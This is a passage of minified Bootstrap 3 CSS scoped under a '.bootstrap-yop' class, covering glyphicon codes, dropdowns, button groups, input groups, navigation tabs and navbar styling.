.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.bootstrap-yop .glyphicon-unchecked:before{content:"\e157"}.bootstrap-yop .glyphicon-expand:before{content:"\e158"}.bootstrap-yop .glyphicon-collapse-down:before{content:"\e159"}.bootstrap-yop .glyphicon-collapse-up:before{content:"\e160"}.bootstrap-yop .glyphicon-log-in:before{content:"\e161"}.bootstrap-yop .glyphicon-flash:before{content:"\e162"}.bootstrap-yop .glyphicon-log-out:before{content:"\e163"}.bootstrap-yop .glyphicon-new-window:before{content:"\e164"}.bootstrap-yop .glyphicon-record:before{content:"\e165"}.bootstrap-yop .glyphicon-save:before{content:"\e166"}.bootstrap-yop .glyphicon-open:before{content:"\e167"}.bootstrap-yop .glyphicon-saved:before{content:"\e168"}.bootstrap-yop .glyphicon-import:before{content:"\e169"}.bootstrap-yop .glyphicon-export:before{content:"\e170"}.bootstrap-yop .glyphicon-send:before{content:"\e171"}.bootstrap-yop .glyphicon-floppy-disk:before{content:"\e172"}.bootstrap-yop .glyphicon-floppy-saved:before{content:"\e173"}.bootstrap-yop .glyphicon-floppy-remove:before{content:"\e174"}.bootstrap-yop .glyphicon-floppy-save:before{content:"\e175"}.bootstrap-yop .glyphicon-floppy-open:before{content:"\e176"}.bootstrap-yop .glyphicon-credit-card:before{content:"\e177"}.bootstrap-yop .glyphicon-transfer:before{content:"\e178"}.bootstrap-yop .glyphicon-cutlery:before{content:"\e179"}.bootstrap-yop .glyphicon-header:before{content:"\e180"}.bootstrap-yop .glyphicon-compressed:before{content:"\e181"}.bootstrap-yop .glyphicon-earphone:before{content:"\e182"}.bootstrap-yop .glyphicon-phone-alt:before{content:"\e183"}.bootstrap-yop .glyphicon-tower:before{content:"\e184"}.bootstrap-yop .glyphicon-stats:before{content:"\e185"}.bootstrap-yop .glyphicon-sd-video:before{content:"\e186"}.bootstrap-yop .glyphicon-hd-video:before{content:"\e187"}.bootstrap-yop .glyphicon-subtitles:before{content:"\e188"}.bootstrap-yop .glyphicon-sound-stereo:before{content:"\e189"}.bootstrap-yop .glyphicon-sound-dolby:before{content:"\e190"}.bootstrap-yop .glyphicon-sound-5-1:before{content:"\e191"}.bootstrap-yop .glyphicon-sound-6-1:before{content:"\e192"}.bootstrap-yop .glyphicon-sound-7-1:before{content:"\e193"}.bootstrap-yop .glyphicon-copyright-mark:before{content:"\e194"}.bootstrap-yop .glyphicon-registration-mark:before{content:"\e195"}.bootstrap-yop .glyphicon-cloud-download:before{content:"\e197"}.bootstrap-yop .glyphicon-cloud-upload:before{content:"\e198"}.bootstrap-yop .glyphicon-tree-conifer:before{content:"\e199"}.bootstrap-yop .glyphicon-tree-deciduous:before{content:"\e200"}.bootstrap-yop .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.bootstrap-yop .dropdown{position:relative}.bootstrap-yop .dropdown-toggle:focus{outline:0}.bootstrap-yop .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.bootstrap-yop .dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.bootstrap-yop .dropdown-menu>.disabled>a,.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{color:#999}.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.bootstrap-yop .open>.dropdown-menu{display:block}.bootstrap-yop .open>a{outline:0}.bootstrap-yop .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.bootstrap-yop .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.bootstrap-yop .pull-right>.dropdown-menu{right:0;left:auto}.bootstrap-yop .dropup .caret,.bootstrap-yop .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.bootstrap-yop .dropup .dropdown-menu,.bootstrap-yop .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.bootstrap-yop .navbar-right .dropdown-menu{right:0;left:auto}}.bootstrap-yop .btn-group,.bootstrap-yop .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group>.btn{position:relative;float:left}.bootstrap-yop .btn-group-vertical>.btn.active,.bootstrap-yop .btn-group-vertical>.btn:active,.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group-vertical>.btn:hover,.bootstrap-yop .btn-group>.btn.active,.bootstrap-yop .btn-group>.btn:active,.bootstrap-yop .btn-group>.btn:focus,.bootstrap-yop .btn-group>.btn:hover{z-index:2}.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group>.btn:focus{outline:0}.bootstrap-yop .btn-group .btn+.btn,.bootstrap-yop .btn-group .btn+.btn-group,.bootstrap-yop .btn-group .btn-group+.btn,.bootstrap-yop .btn-group .btn-group+.btn-group{margin-left:-1px}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar .btn-group{float:left}.bootstrap-yop .btn-toolbar>.btn+.btn,.bootstrap-yop .btn-toolbar>.btn+.btn-group,.bootstrap-yop .btn-toolbar>.btn-group+.btn,.bootstrap-yop .btn-toolbar>.btn-group+.btn-group{margin-left:5px}.bootstrap-yop .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.bootstrap-yop .btn-group>.btn:first-child{margin-left:0}.bootstrap-yop .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn:last-child:not(:first-child),.bootstrap-yop .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group>.btn-group{float:left}.bootstrap-yop .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group .dropdown-toggle:active,.bootstrap-yop .btn-group.open .dropdown-toggle{outline:0}.bootstrap-yop .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.bootstrap-yop .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.bootstrap-yop .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn .caret{margin-left:0}.bootstrap-yop .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.bootstrap-yop .dropup .btn-lg .caret{border-width:0 5px 5px}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group-vertical>.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group>.btn{float:none}.bootstrap-yop .btn-group-vertical>.btn+.btn,.bootstrap-yop .btn-group-vertical>.btn+.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group+.btn,.bootstrap-yop .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.bootstrap-yop .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.bootstrap-yop .btn-group-justified>.btn,.bootstrap-yop .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.bootstrap-yop .btn-group-justified>.btn-group .btn{width:100%}.bootstrap-yop [data-toggle=buttons]>.btn>input[type=checkbox],.bootstrap-yop [data-toggle=buttons]>.btn>input[type=radio]{display:none}.bootstrap-yop .input-group{position:relative;display:table;border-collapse:separate}.bootstrap-yop .input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.bootstrap-yop .input-group .form-control{width:100%;margin-bottom:0}.bootstrap-yop .input-group-lg>.form-control,.bootstrap-yop .input-group-lg>.input-group-addon,.bootstrap-yop .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-group-lg>.form-control,.bootstrap-yop select.input-group-lg>.input-group-addon,.bootstrap-yop select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.bootstrap-yop textarea.input-group-lg>.form-control,.bootstrap-yop textarea.input-group-lg>.input-group-addon,.bootstrap-yop textarea.input-group-lg>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group-sm>.form-control,.bootstrap-yop .input-group-sm>.input-group-addon,.bootstrap-yop .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-group-sm>.form-control,.bootstrap-yop select.input-group-sm>.input-group-addon,.bootstrap-yop select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.bootstrap-yop textarea.input-group-sm>.form-control,.bootstrap-yop textarea.input-group-sm>.input-group-addon,.bootstrap-yop textarea.input-group-sm>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group .form-control,.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{display:table-cell}.bootstrap-yop .input-group .form-control:not(:first-child):not(:last-child),.bootstrap-yop .input-group-addon:not(:first-child):not(:last-child),.bootstrap-yop .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.bootstrap-yop .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bootstrap-yop .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.bootstrap-yop .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.bootstrap-yop .input-group-addon input[type=checkbox],.bootstrap-yop .input-group-addon input[type=radio]{margin-top:0}.bootstrap-yop .input-group .form-control:first-child,.bootstrap-yop .input-group-addon:first-child,.bootstrap-yop .input-group-btn:first-child>.btn,.bootstrap-yop .input-group-btn:first-child>.dropdown-toggle,.bootstrap-yop .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .input-group-addon:first-child{border-right:0}.bootstrap-yop .input-group .form-control:last-child,.bootstrap-yop .input-group-addon:last-child,.bootstrap-yop .input-group-btn:first-child>.btn:not(:first-child),.bootstrap-yop .input-group-btn:last-child>.btn,.bootstrap-yop .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .input-group-addon:last-child{border-left:0}.bootstrap-yop .input-group-btn{position:relative;white-space:nowrap}.bootstrap-yop .input-group-btn:first-child>.btn{margin-right:-1px}.bootstrap-yop .input-group-btn:last-child>.btn{margin-left:-1px}.bootstrap-yop .input-group-btn>.btn{position:relative}.bootstrap-yop .input-group-btn>.btn+.btn{margin-left:-4px}.bootstrap-yop .input-group-btn>.btn:active,.bootstrap-yop .input-group-btn>.btn:hover{z-index:2}.bootstrap-yop .nav{padding-left:0;margin-bottom:0;list-style:none}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav>li{position:relative;display:block}.bootstrap-yop .nav>li>a{position:relative;display:block;padding:10px 15px}.bootstrap-yop .nav>li>a:focus,.bootstrap-yop .nav>li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .nav>li.disabled>a{color:#999}.bootstrap-yop .nav>li.disabled>a:focus,.bootstrap-yop .nav>li.disabled>a:hover{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.bootstrap-yop .nav .open>a,.bootstrap-yop .nav .open>a:focus,.bootstrap-yop .nav .open>a:hover{background-color:#eee;border-color:#428bca}.bootstrap-yop .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .nav>li>a>img{max-width:none}.bootstrap-yop .nav-tabs{border-bottom:1px solid #ddd}.bootstrap-yop .nav-tabs>li{float:left;margin-bottom:-1px}.bootstrap-yop .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.bootstrap-yop .nav-tabs>li.active>a,.bootstrap-yop .nav-tabs>li.active>a:focus,.bootstrap-yop .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.bootstrap-yop .nav-tabs.nav-justified{width:100%;border-bottom:0}.bootstrap-yop .nav-tabs.nav-justified>li{float:none}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .nav-pills>li{float:left}.bootstrap-yop .nav-pills>li>a{border-radius:4px}.bootstrap-yop .nav-pills>li+li{margin-left:2px}.bootstrap-yop .nav-pills>li.active>a,.bootstrap-yop .nav-pills>li.active>a:focus,.bootstrap-yop .nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.bootstrap-yop .nav-stacked>li{float:none}.bootstrap-yop .nav-stacked>li+li{margin-top:2px;margin-left:0}.bootstrap-yop .nav-justified{width:100%}.bootstrap-yop .nav-justified>li{float:none}.bootstrap-yop .nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs-justified{border-bottom:0}.bootstrap-yop .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .tab-content>.tab-pane{display:none}.bootstrap-yop .tab-content>.active{display:block}.bootstrap-yop .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar{border-radius:4px}}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar-header{float:left}}.bootstrap-yop .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.bootstrap-yop .navbar-collapse{width:auto;border-top:0;box-shadow:none}.bootstrap-yop .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.bootstrap-yop .navbar-collapse.in{overflow-y:visible}.bootstrap-yop .navbar-fixed-bottom .navbar-collapse,.bootstrap-yop .navbar-fixed-top .navbar-collapse,.bootstrap-yop .navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:0;margin-left:0}}.bootstrap-yop .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.bootstrap-yop .navbar-static-top{border-radius:0}}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{border-radius:0}}.bootstrap-yop .navbar-fixed-top{top:0;border-width:0 0 1px}.bootstrap-yop .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.bootstrap-yop .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px}.bootstrap-yop .navbar-brand:focus,.bootstrap-yop .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.bootstrap-yop .navbar>.container .navbar-brand{margin-left:-15px}}.bootstrap-yop .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.bootstrap-yop .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.bootstrap-yop .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.bootstrap-yop .navbar-toggle{display:none}}.bootstrap-yop .navbar-nav{margin:7.5px -15px}.bootstrap-yop .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.bootstrap-yop .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.bootstrap-yop .navbar-nav .open .dropdown-menu .dropdown-header,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.bootstrap-yop .navbar-nav{float:left;margin:0}.bootstrap-yop .navbar-nav>li{float:left}.bootstrap-yop .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.bootstrap-yop .navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.bootstrap-yop .navbar-left{float:left!important}.bootstrap-yop .navbar-right{float:right!important}}.bootstrap-yop .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.bootstrap-yop .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .navbar-form .form-control{display:inline-block}.bootstrap-yop .navbar-form select.form-control{width:auto}.bootstrap-yop .navbar-form .checkbox,.bootstrap-yop .navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .navbar-form .checkbox input[type=checkbox],.bootstrap-yop .navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.bootstrap-yop .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.bootstrap-yop .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .navbar-form.navbar-right:last-child{margin-right:-15px}}.bootstrap-yop .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .navbar-nav.pull-right>li>.dropdown-menu,.bootstrap-yop .navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .navbar-btn{margin-top:8px;margin-bottom:8px}.bootstrap-yop .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.bootstrap-yop .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.bootstrap-yop .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.bootstrap-yop .navbar-text{float:left;margin-right:15px;margin-left:15px}.bootstrap-yop .navbar-text.navbar-right:last-child{margin-right:0}}.bootstrap-yop .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-brand{color:#777}.bootstrap-yop .navbar-default .navbar-brand:focus,.bootstrap-yop .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.bootstrap-yop .navbar-default .navbar-text{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav>.active>a,.bootstrap-yop .navbar-default .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.bootstrap-yop .navbar-default .navbar-toggle{border-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle:focus,.bootstrap-yop .navbar-default .navbar-toggle:hover{background-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.bootstrap-yop .navbar-default .navbar-collapse,.bootstrap-yop .navbar-default .navbar-form{border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.open>a,.bootstrap-yop .navbar-default .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.bootstrap-yop .navbar-default .navbar-link{color:#777}.bootstrap-yop .navbar-default .navbar-link:hover{color:#333}.bootstrap-yop .navbar-inverse{background-color:#222;border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-brand{color:#999}.bootstrap-yop .navbar-inverse .navbar-brand:focus,.bootstrap-yop .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-text{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-toggle{border-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle:focus,.bootstrap-yop .navbar-inverse .navbar-toggle:hover{background-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.bootstrap-yop .navbar-inverse .navbar-collapse,.bootstrap-yop .navbar-inverse .navbar-form{border-color:#101010}.bootstrap-yop .navbar-inverse .navbar-nav>.open>a,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open 